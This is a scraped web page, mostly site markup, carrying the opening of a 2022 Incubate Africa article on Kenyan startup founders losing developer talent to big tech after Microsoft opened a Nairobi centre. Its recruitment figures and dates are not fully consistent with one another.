!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='custom-typekit-css-css' href='https://use.typekit.net/vfv8oof.css?ver=2.1.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Red%20Hat%20Display:400&#038;display=swap' media='all' />






<link rel="https://api.w.org/" href="https://incubateafrica.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://incubateafrica.net/wp-json/wp/v2/posts/8376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://incubateafrica.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/parmHE-2b6' />
		<link rel="preload" href="https://incubateafrica.net/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
		
            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            		<meta charset="utf-8">
		<meta name="abstract" content="Crunching the African Tech space">
		<meta name="author" content="Incubate Africa">
		<meta name="classification" content="African Hubs, Funding and Acquisitions, Startups">
		<meta name="copyright" content="Copyright Incubate Africa - All rights Reserved.">
		<meta name="designer" content="Incubate Africa">
		<meta name="distribution" content="Global">
		<meta name="language" content="en-US">
		<meta name="publisher" content="Incubate Africa">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="African Hubs, Funding and Acquisitions, Startups">
		<meta name="template" content="Incubate Africa">
		<meta name="robots" content="index,follow">
		<meta name="example" content="custom: 2024-09-10">
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?amp=1">	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?amp=1">			<meta name="theme-color" content="#FFFFFF">
			<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><style type="text/css">body{font-family:"Red Hat Display";color:#2b2b2b;font-weight:normal;font-size:17px;line-height:26px;}h1{font-family:"Red Hat Display";color:#000000;font-weight:normal;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Red Hat Display";color:#000000;font-weight:normal;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Red Hat Display";color:#0a0a0a;font-weight:normal;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Red Hat Display";color:#000000;font-weight:normal;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Red Hat Display";color:#0a0a0a;font-weight:normal;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Red Hat Display";color:#0a0a0a;font-weight:normal;text-align:left;font-size:14px;line-height:28px;}.main-container.blog-spacing{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}.single-one-bwrap{padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;}body{background-color:#fff;}body{color:rgba(0,0,0,0.79);}#preloader{background:#01915c!important;}.backto{background-color:#61ce70!important;}.theme_footer_Widegts{color:#F5F5F5;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><link rel="icon" href="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/cropped-LOGO-01.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.post-grid-wrapper-two-inner .grid-thumbnail-two-wrap a, .post-grid-wrapper-two-inner .grid-thumbnail-two-wrap img, .blog-post-grid-wrapper .news-post-grid-thumbnail img, .theme_post_grid__Slider .blog-post-grid-wrapper .news-post-grid-thumbnail img, .blog-post-grid-wrapper .news-post-grid-thumbnail a, .post-trending-list-wrap .post-grid-wrapper-two-inner .grid-thumbnail-two-wrap img, .blog-post-grid-wrapper-four .news-post-grid-thumbnail a, .blog-post-grid-wrapper.blog-post-grid-wrapper-four .news-post-grid-thumbnail img, .post-grid-five, .blog-post-grid-wrapper::after, .post-wrapper.cat-layout-main-list .post-thumbnail a img, .post-wrapper.cat-layout-main-list .post-thumbnail a img, .recent-postthumb, .recent-postthumb a, .recent-postthumb img, .video-play-icon-wrap a, .buy-now-sec .elementor-container, .theme_cat_custom_list .theme_img_cat_Itemlist li a, .theme_img_cat_Itemlist span.category-btnn, .blog-post-cat.sblog_catt_design a, .blog-sidebar .widget, .theme-blog-details .post-featured-image img, .blog-sidebar .widget_search form .form-control, .blog-sidebar .widget_search form button, .bottom-zero-article-thumb img, .blog-details-content figure.wp-block-image.size-large img, .single-blog-content blockquote, .blog-details-content figure.wp-block-image.size-large img, .author_bio__Wrapper, .theme_blog_navigation__Wrap, #comments, .post-wrapper.cat-layout-main-list .post-list-medium-content, .post-wrapper.cat-layout-main-list .post-thumbnail a, .post-wrapper.cat-layout-main-list .post-thumbnail, .prev_nav_left_Img img, .prev_nav_Right_Img img, .author-thumb img, .theme_author_Socials a, .blog-post-comment .comment-respond .comment-form .form-control, .blog-post-comment .comment-respond .comment-form .btn-comments, .promo-text span, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers, .main-container .theme-pagination-style ul.page-numbers li span.page-numbers, .header-subscribe-btn a, .theme-top-search form input, .header_search_wrap .search_main, .search_form_main button, .header_search_wrap .search_form_main, input.hsearch-input, .theme-breadcrumb__Wrapper.theme-breacrumb-area .container, .video-block-post-image, .post-trending-list-wrap, .subscribe-form input[type="email"], .subscribe-form input[type="submit"], .subscribe-box .icon, .subscribe-box, .apsc-theme-4 .apsc-each-profile a, .fsubmitt, .custom-theme-contactt .fnamee, .fmessage, nav.nav-main-wrap ul.theme-main-menu li ul.evior-submenu, a.slicknav_btn {
    border-radius: 10px !important;
}

input, textarea {
    background: #F2F2F2 !important;
    border: 0px solid !important;
    outline: none !important;
    height: 50px !important;
    border-radius: 5px !important;
    padding: 0 20px !important;
    font-weight: 400 !important;
    line-height: 28px !important;
    color: #555 !important;
    width: 100% !important;
    margin-bottom: 15px !important;
}

.elementor-444 .elementor-element.elementor-element-2d8ef16 .elementor-button[type="submit"]  {
    display: inline-block  !important;
    border: 0px solid !important;
    color: #fff !important;
    font-size: 16px !important;
    font-weight: 500 !important;
    padding: 11px 44px !important;
    border-radius: 5px !important;
    margin-top: 0px !important;
    cursor: pointer !important;
    transition: all .3s ease-in !important;
}

.wpcf7-not-valid-tip {
    color: #dc3232;
    font-size: 1em;
    font-weight: normal;
    display: block;
}		</style>
		    </head>
	
	
    <body class="wp-singular post-template-default single single-post postid-8376 single-format-standard wp-custom-logo wp-theme-evior sidebar-active elementor-default elementor-kit-5090" >
		
		
		<!-- Theme Preloader -->
		
		<!-- Post Progressbar -->
		<div class="evior-progress-container">
			<div class="evior-progress-bar" id="eviorBar"></div>
		</div>



		<div class="body-inner-content">
      
		

<header id="theme-header-three" class="theme_header__Top header-area breaking_header_Top header-three-wrapperr stick-top">
	
		<div class="top-promo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="promo-text"><span>INCUBATE AFRICA </span>| Crunching the African Technology space<a href=""></a></div>
			</div>
		</div>
	</div>
	
		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 col-sm-6 header-topleft-box">
				
										
										<div class="header-date">
						January 19, 2026					</div>
										
				</div>
				<div class="col-md-6 col-sm-6 text-right header-top-right-box">
					
										<div class="header-top-btn">
						<a href=""></a>
					</div>
										
										
					<div class="htop_social">
					
										
					
						<a href="https://www.facebook.com/Incafrica/" target="_blank" class="social-list__link"><i class="fab fa-facebook-square"></i></a>
						
						
										
					
						<a href="https://twitter.com/inc_africa?lang=en" target="_blank" class="social-list__link"><i class="fab fa-twitter-square"></i></a>
						
						
					
					
					</div>
					
										
					
				</div>
			</div>
		</div>	
	</div>



	
		
	<div class="header-divider-three divider-hidden"></div> 
	
	<div class="theme-header-wrap-main logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://incubateafrica.net/" class="logo">
									<img class="img-fluid" src="https://incubateafrica.net/wp-content/uploads/2021/09/cropped-Site-logo-01.png" alt="">
								</a>
						    					</div>

				</div>
				
				<div class="col-lg-9 col-md-12 nav-design-twoo megamenu-col-wrapper">
					<div class="nav-menu-wrapper">
						<div class="container nav-wrapp-two nav_wrap_two nav_wrap_three">
							<div class="evior-responsive-menu"></div>
							<div class="mainmenu">
								<nav class="nav-main-wrap"><ul id="primary-menu" class="theme-main-menu"><li id="menu-item-11184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11184 megamenu-wrapper evior-post-type-post is-active "><a href="https://incubateafrica.net/Channel/startups/">Startups</a></li>
<li id="menu-item-11177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11177 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/funding-and-acquisitions/">Funding &#038; Acquisitions</a></li>
<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/women-in-tech-africa/">Women in Tech</a></li>
<li id="menu-item-11188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11188 megamenu-wrapper evior-post-type-post has-dropdown"><a href="#">I/A Channels</a>
<ul class="evior-submenu">
	<li id="menu-item-11172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11172 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/artifical-intelligence/">Artificial Intelligence</a></li>
	<li id="menu-item-11178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11178 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/government-technology/">Government &amp; Technology</a></li>
	<li id="menu-item-11186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11186 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/venture-capital/">Venture Capital</a></li>
	<li id="menu-item-11182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11182 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/mobile/">Mobile</a></li>
	<li id="menu-item-11175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11175 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/education/">Education</a></li>
	<li id="menu-item-11173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11173 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/blockchain/">Blockchain</a></li>
	<li id="menu-item-11180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11180 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/innovation/">Innovation</a></li>
	<li id="menu-item-11174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11174 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/cyber-security/">Cyber Security</a></li>
	<li id="menu-item-11171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11171 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/agritech/">AgriTech</a></li>
	<li id="menu-item-11185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11185 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/transport/">Transport</a></li>
	<li id="menu-item-11179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11179 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/hubs/">Hubs</a></li>
	<li id="menu-item-11181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11181 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/iot/">Internet of Things</a></li>
	<li id="menu-item-11183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11183 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/social-media/">Social Media</a></li>
	<li id="menu-item-11176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11176 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/Channel/entertainment/">Entertainment</a></li>
</ul>
</li>
<li id="menu-item-11167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11167 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/african-founders/">African Founders</a></li>
<li id="menu-item-11169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11169 megamenu-wrapper evior-post-type-post"><a href="https://incubateafrica.net/say-hello/">Say Hello!</a></li>
</ul></nav>							</div>
						</div>
					</div>	
				</div>
				
				
				<div class="col-lg-1">
					<div class="header-right-content text-right">

											
						
						<div class="header_search_wrap">
							<div class="search_main">
								<i class="icofont-search-1" style=""></i>
								<span style="display: none;"><i class="icofont-close-line"></i></span>
							</div>
							<div class="search_form_main">
								<form role="search" method="get" action="https://incubateafrica.net/">
									<input type="text" class="hsearch-input" value="" name="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmitt" class="hsearch-button"><i class="icofont-search-1"></i></button>
								</form>
							</div>
						</div>

												
												

						
						
						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	
	
</header>




		

	

<div id="main-content" class="bloglayout__One main-container blog-single post-layout-style2 single-one-bwrap"  role="main">

	<div id="post-inner-holder">

	<div class="container">
		<div class="row single-blog-content">

		<div class="col-lg-8 col-md-12">
		
			<article id="post-8376" class="post-content post-single post-8376 post type-post status-publish format-standard has-post-thumbnail hentry category-breaking-news category-startups tag-startups">

				<div class="blog_layout_one_Top">
					<div class="post-header-style1">
						<header class="entry-header clearfix single-blog-header">
						
												<div class="blog-post-cat sblog_catt_design">
						 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/breaking-news/">
		Breaking News	</a>
   
	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/startups/">
		Startups	</a>
   
							</div>
							
						
						<h1 class="post-title single_blog_inner__Title">
						Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources						</h1>

						<div class="single-top-meta-wrapper">
						
							<div class="single-meta-left-infos">
								<div class="meta-author-thumb">
									<img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>								</div>
								
								<div class="single-meta-content">
									<h4 class="post-author-name">
										<a href="http://www.api-crafttech.com" title="Visit Incubate Africa&#8217;s website" rel="author external">Incubate Africa</a>									</h4>
									<ul class="single-top-meta-list">
										<li class="blog_details__Date">February 28, 2022</li>
										
										<li class="blog_details__Readtime">4 min read</li>
										
																				
									</ul>
								</div>
								
							</div>			
						</div>			
						</header>
					</div>  

				</div>
				
				<div class="theme-post-share-wrap">
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/" data-a2a-title="Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&amp;linkname=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&amp;linkname=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&amp;linkname=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&amp;linkname=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_trello" href="https://www.addtoany.com/add_to/trello?linkurl=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&amp;linkname=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources" title="Trello" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				</div>
				
				<div class="theme-blog-details">
				
								<div class="post-featured-image">
									<img class="img-fluid" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/eco1_banker.jpg?resize=770%2C470&#038;ssl=1" alt="Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources">
									</div>
								
				<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
					<!-- Article content -->
					<div class="entry-content clearfix">
						
								<div class="ss-inline-share-wrapper ss-stretched-inline-content ss-small-icons ss-with-spacing ss-rectangle-icons">

			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Share" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources&#038;u=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F%3Fnoamp%3Dmobile" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="8376" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?noamp=mobile" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
																<span class="ss-network-label">Share</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Tweet" data-ss-ss-link="https://twitter.com/intent/tweet?text=Startup+Founders+in+Kenya+having+a+hard+time+fighting+BIG+TECH+when+it+comes+to+resources&#038;url=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F%3Fnoamp%3Dmobile&#038;via=inc_africa" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="8376" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?noamp=mobile" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
																<span class="ss-network-label">Tweet</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources&#038;url=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F%3Fnoamp%3Dmobile&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="8376" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?noamp=mobile" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
																<span class="ss-network-label">LinkedIn</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Copy Link" data-ss-ss-link="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?noamp=mobile" class="ss-copy-color" rel="nofollow noopener" data-ss-ss-network-id="copy" data-ss-ss-post-id="8376" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?noamp=mobile" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></i>

							
																<span class="ss-network-label">Copy Link</span>
									
						</span>

											</a>
					
									</li>
			
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
				<div class="ss-ctt-wrapper ss-ctt-style-5" data-ss-post-id="8376" data-nonce="d45a23f831">

			<a href="https://twitter.com/intent/tweet?text=Spoke+with+a+Kenyan+iOS+developer+this+evening+that+told+me+Microsoft+opened+a+centre+in+Nairobi+and+they+recruited+2000+software+developers.+Many+senior+developers+from+Safaricom+left+and+joined+Microsoft+because+in+some+cases+they+tripled+their+wages+among+many+other+perks.&#038;url=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F%3Fnoamp%3Dmobile&#038;via=inc_africa&#038;related=inc_africa" class="ss-ctt-tweet" data-title="Click to Tweet" rel="nofollow noopener" target="_blank">Spoke with a Kenyan iOS developer this evening that told me Microsoft opened a centre in Nairobi and they recruited over 500 software developers. Many senior developers from Safaricom left and joined Microsoft because in some cases they tripled their wages among many other perks.</a>

			<a href="https://twitter.com/intent/tweet?text=Spoke+with+a+Kenyan+iOS+developer+this+evening+that+told+me+Microsoft+opened+a+centre+in+Nairobi+and+they+recruited+2000+software+developers.+Many+senior+developers+from+Safaricom+left+and+joined+Microsoft+because+in+some+cases+they+tripled+their+wages+among+many+other+perks.&#038;url=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F%3Fnoamp%3Dmobile&#038;via=inc_africa&#038;related=inc_africa" class="ss-ctt-link" data-title="Click to Tweet" rel="nofollow noopener" target="_blank">
				<span>Click to Tweet</span>
				<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg>			</a>

		</div><!-- END .ss-ctt-wrapper -->

		
<p>Back in 2016   Jean-Claude Homawoo, stated a joy and  pain of the <a href="https://www.ft.com/content/3232ccdd-6d53-4c50-ab82-911738ecf92e">big tech talent war,</a> Seven years later, Microsoft <a href="https://techtrendske.co.ke/microsofts-africa-development-centre-in-nairobi-and-lagos/">opened a center in Nairobi</a>, creating  an open market for developers and alot of tech solution providers, although Fighting a  company that has been established for a avery long time and the market valuation is high is tough, the society is also fighting remote jobs, Alot of talents escaping inhouse and vouching fo remote jobs.</p>
